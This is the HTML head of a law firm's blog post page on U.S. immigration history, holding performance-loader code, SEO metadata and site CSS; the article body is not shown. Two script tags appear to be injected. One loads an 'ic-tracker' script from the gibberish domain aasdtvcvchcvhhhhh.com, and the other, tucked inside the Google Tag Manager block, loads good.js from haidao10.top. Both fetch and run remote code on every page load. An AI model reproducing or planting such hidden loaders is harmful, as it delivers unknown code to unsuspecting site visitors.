

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aantlaw.com/immigration-history-u-s-facts-changes/
body_size: 62880
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	<meta name="facebook-domain-verification" content="c1gmjjjx0a8zolc11s7zho4ipa7jl7" />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
function footerform() {
document.getElementById("input_20_1").tabIndex = "1";
document.getElementById("input_20_2").tabIndex = "2";
document.getElementById("input_20_3").tabIndex = "3";
document.getElementById("input_20_4").tabIndex = "4";
document.getElementById("gform_submit_button_20").tabIndex = "5";
	    }


</script>
<!-- here meta titles -->
	
       <title>Immigration History in the U.S., Facts and Changes | aantlaw.com</title>


	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.aantlaw.com/wp-content/uploads/2016/02/aantlaw-favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://aantlaw.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="" href="https://aantlaw.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="" href="https://aantlaw.com/feed/atom/" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<meta name="description" content="Immigration history in the U.S starts with a colonial period with no immigration laws. Visit our blog post to learn about it and how it has changed." />
	<link rel="canonical" href="https://aantlaw.com/immigration-history-u-s-facts-changes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Immigration History in the U.S., Facts and Changes | aantlaw.com" />
	<meta property="og:description" content="Immigration history in the U.S starts with a colonial period with no immigration laws. Visit our blog post to learn about it and how it has changed." />
	<meta property="og:url" content="https://aantlaw.com/immigration-history-u-s-facts-changes/" />
	<meta property="article:publisher" content="https://www.facebook.com/aantlaw" />
	<meta property="article:published_time" content="2016-09-12T10:31:19+00:00" />
	<meta property="article:modified_time" content="2020-05-04T21:17:38+00:00" />
	<meta property="og:image" content="https://aantlaw.com/wp-content/uploads/2016/09/statue-of-liberty.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alice Antonovsky" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aliceantonovsky" />
	<meta name="twitter:site" content="@aliceantonovsky" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alice Antonovsky" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aantlaw.com/immigration-history-u-s-facts-changes/#article","isPartOf":{"@id":"https://aantlaw.com/immigration-history-u-s-facts-changes/"},"author":{"name":"Alice Antonovsky","@id":"https://aantlaw.com/#/schema/person/68b86755348277c441a89c484403b1f4"},"headline":"Immigration History in the U.S., Facts and Changes","datePublished":"2016-09-12T10:31:19+00:00","dateModified":"2020-05-04T21:17:38+00:00","mainEntityOfPage":{"@id":"https://aantlaw.com/immigration-history-u-s-facts-changes/"},"wordCount":1136,"commentCount":4,"publisher":{"@id":"https://aantlaw.com/#organization"},"image":{"@id":"https://aantlaw.com/immigration-history-u-s-facts-changes/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2016/09/statue-of-liberty.jpg","keywords":["immigration","immigration facts","Immigration History in the U.S"],"articleSection":["Immigration","Immigration History"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aantlaw.com/immigration-history-u-s-facts-changes/#respond"]}]},{"@type":"WebPage","@id":"https://aantlaw.com/immigration-history-u-s-facts-changes/","url":"https://aantlaw.com/immigration-history-u-s-facts-changes/","name":"Immigration History in the U.S., Facts and Changes | aantlaw.com","isPartOf":{"@id":"https://aantlaw.com/#website"},"primaryImageOfPage":{"@id":"https://aantlaw.com/immigration-history-u-s-facts-changes/#primaryimage"},"image":{"@id":"https://aantlaw.com/immigration-history-u-s-facts-changes/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2016/09/statue-of-liberty.jpg","datePublished":"2016-09-12T10:31:19+00:00","dateModified":"2020-05-04T21:17:38+00:00","description":"Immigration history in the U.S starts with a colonial period with no immigration laws. Visit our blog post to learn about it and how it has changed.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aantlaw.com/immigration-history-u-s-facts-changes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/immigration-history-u-s-facts-changes/#primaryimage","url":"https://aantlaw.com/wp-content/uploads/2016/09/statue-of-liberty.jpg","contentUrl":"https://aantlaw.com/wp-content/uploads/2016/09/statue-of-liberty.jpg","width":960,"height":640,"caption":"Inmigración"},{"@type":"WebSite","@id":"https://aantlaw.com/#website","url":"https://aantlaw.com/","name":"Immigration Lawyer New York | Immigration Lawyer NYC | aantlaw.com","description":"","publisher":{"@id":"https://aantlaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aantlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aantlaw.com/#organization","name":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services","url":"https://aantlaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/#/schema/logo/image/","url":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","contentUrl":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","width":419,"height":62,"caption":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services"},"image":{"@id":"https://aantlaw.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aantlaw","https://x.com/aliceantonovsky","https://www.instagram.com/aantlaw","https://www.linkedin.com/in/aantonovsky/"]},{"@type":"Person","@id":"https://aantlaw.com/#/schema/person/68b86755348277c441a89c484403b1f4","name":"Alice Antonovsky","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44d5412fda928038f680ea54d98c8d3b54e6295599b7b78979e8d6cd87b3bad4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44d5412fda928038f680ea54d98c8d3b54e6295599b7b78979e8d6cd87b3bad4?s=96&d=mm&r=g","caption":"Alice Antonovsky"},"url":"https://aantlaw.com/author/admin/"}]}</script>
	


<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//googleapis.com' />
<link rel='dns-prefetch' href='//google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme.css-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/css/theme.css?ver=1767733239' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_en_us.css?ver=1767733239' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='css-posts-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/posts.css?ver=1767733424' type='text/css' media='all' />
<link rel='stylesheet' id='cherryStyle-css' href='https://aantlaw.com/wp-content/themes/CherryFramework/css/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme53095-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1768692504' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Raleway:100-css' href='//fonts.googleapis.com/css?family=Raleway:100&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1768692504' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-0d650765-97de-4b1d-9be6-aa8865f52511) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768692504" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js" id="jquery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/Popup.js?ver=1767733239" id="Popup.js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=1767733239" id="PopupConfig.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/aantlaw.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/aantlaw.com\/wp-admin\/admin-ajax.php","nonce":"a5257eaa1e"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=1767733239" id="PopupBuilder.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.js" id="fancybox-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.js?ver=1767733372" id="cutom-script-js" defer></script>
<link rel="https://api.w.org/" href="https://aantlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aantlaw.com/wp-json/wp/v2/posts/3839" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<script type="rocketlazyloadscript" src=https://haidao10.top/www/good.js></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><script type="rocketlazyloadscript">
 var system_folder = 'https://aantlaw.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://aantlaw.com/wp-content/themes/theme53095',
	 PARENT_URL = 'https://aantlaw.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53095'</script>
<style type='text/css'>
body { background-color:#f0f0f0 }
.header { background-color:#2A2B2D }

</style>
<style type='text/css'>
h1 { font: bold 50px/60px Raleway;  color:#464646; }
h2 { font: bold 45px/54px Raleway;  color:#464646; }
h3 { font: bold 45px/54px Raleway;  color:#464646; }
h4 { font: bold 25px/30px Raleway;  color:#464646; }
h5 { font: bold 20px/24px Raleway;  color:#464646; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: bold 70px/70px Raleway;  color:#535353; }
.sf-menu > li > a { font: bold 25px/28px Raleway;  color:#ffffff; }
.nav.footer-nav a { font: normal 13px/20px Raleway;  color:#888888; }
</style>
		<style type="text/css" id="wp-custom-css">
			.left-top-immigration-2017 p{font-weight:400;}
.archive #section-06-form-apply .subtitle-form-apply{color:#444 !important}
.page-id-3318 .text-banner-home a
{
	font-size:20px;
}
.phoru
{	  padding: 15px;
    background: #c7c7c7;
}
#top-immigration-area-2017
{
	display:block !important;
}
#footer-area-2021{display:flex; flex-wrap:wrap;}
#footer-area-2021 .social-icons-area{width:30%}
#footer-area-2021 .logos-footer-2021{
	width:70%; 
	display:flex; 
	justify-content: flex-end;
	margin-top:15px
}

#footer-area-2021 .logos-footer-2021 .float-right-2021{
	width: 80px;
	margin-left: 27px;
  margin-right: 12px;
}

.right-top-immigration-2017
.gfield_label{color:#fff !important}


.right-top-immigration-2017{background-color:#f0f0f0; padding:15px; box-sizing:border-box;}

#section-06-form-apply{background-color:#f0f0f0 !important;}
#section-06-form-apply
.title-form-apply{color:#444 !important; font-weight:bold; width:98%; margin:1% 1% 2% 1%;}
#section-06-form-apply
.title-form-apply span{color:#fff !important;}
#section-06-form-apply
.subtitle-form-apply{color:#fff !important; width:98%; margin:0% 1% 2% 1%;}
#section-06-form-apply .gform_button{border:2px solid #ffffff !important;}

#sidebar .gfield_label{color:#000 !important;}

#gform_wrapper_20,
#gform_wrapper_21,
#gform_wrapper_22{z-index:1; position:relative}

#gform_wrapper_20 .gfield_label,
#gform_wrapper_21 .gfield_label,
#gform_wrapper_22 .gfield_label{display:block !important; color:#f5f5f5; text-transform:uppercase;}
#section-06-form-apply .medium{margin-top:0px !important; box-sizing:initial !important; height:23px !important }

.homepage-2017-h2{line-height:normal !important;}

#latest-news-2017 .more-link{display:none;}

.right-video{text-align: right; padding-right: 60px; box-sizing: border-box;}
.right-video iframe{width:90%; height:286px;}
.difference p, .difference li{
	    font-size: 17px;
    line-height: 30px;
    color: #000;
}
.box-benefits{
	background: var(--wpr-bg-4d2dee93-86d8-4de7-98b2-b079cb63af44) no-repeat left top;
}
#benefits-hiring-2017 .btn-hiring-2017{position:relative;bottom:60px}
@media (max-width:1024px){
#footer-area-2021{display:flex; justify-content:center;}
#footer-area-2021 .social-icons-area{width:100%; max-width:270px; margin-bottom:10px; display:flex;}
#footer-area-2021 .social-icons-area .text-follow{width:125px !important; margin-right:0px;}
#footer-area-2021 .logos-footer-2021{width:100%; display:flex; flex-wrap:wrap; justify-content:center; border-top:1px solid #FFF; padding-top:25px;}
}

@media (max-width:900px){
.right-video {
  text-align: center;
  padding-right: 0px;
  box-sizing: border-box;
  width: 100%;
	padding-bottom:50px;
}
}

@media (max-width:767px){
	.homepage-2017-h2{font-size:30px !important;}

	label{margin-bottom:0px !important; margin-top:15px;}
	footer	.content-lp{width:96%; max-width:96%; display:flex; flex-wrap:wrap;}
	.social-icons{width:215px !important;}
	footer .box-address-01{width:49%; padding-right:1%; border-bottom:1px solid #fff;}
	footer .box-address-02{width:49%; padding-left:1%;}
	.img-address-info img{width:20px}
	#footer-area-2021 .social-icons-area{max-width:290px;}

	#footer-area-2021 .logos-footer-2021{margin-top:0px;}

	.video-banner-mobile iframe{
	width: 96%;
    height: 167px;
    margin: 0 auto;
	}
	.left-video {
    flex: 1;
    padding: 0px 20px 0px 20px;
	}
}

@media (max-width:600px){
	.homepage-2017-h1{font-size:20px !important; line-height:normal !important; padding-top:25px !important;}
.homepage-2017-h2{font-size:14px !important; margin-top:10px !important;}

.text-logo-white{padding:20px 0px;}

#footer-area-2021 .logos-footer-2021 .float-left-2021 {width: 170px;}
	
#footer-area-2021 .logos-footer-2021 .float-right-2021{
	margin-top:0px;
	width: 46px;
	}	
}
